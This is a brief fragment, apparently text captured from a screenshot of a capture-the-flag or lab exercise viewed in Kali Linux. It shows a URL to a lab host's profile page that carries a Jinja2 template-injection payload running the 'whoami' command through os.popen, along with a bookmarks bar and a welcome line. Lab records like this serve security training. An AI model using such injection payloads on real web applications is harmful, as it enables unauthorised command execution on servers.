 10.10.155.181:5000/profile/{{request.application.__globals__.__builtins__.__import__('os').popen('whoami')
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
Welcome to the profile of jake !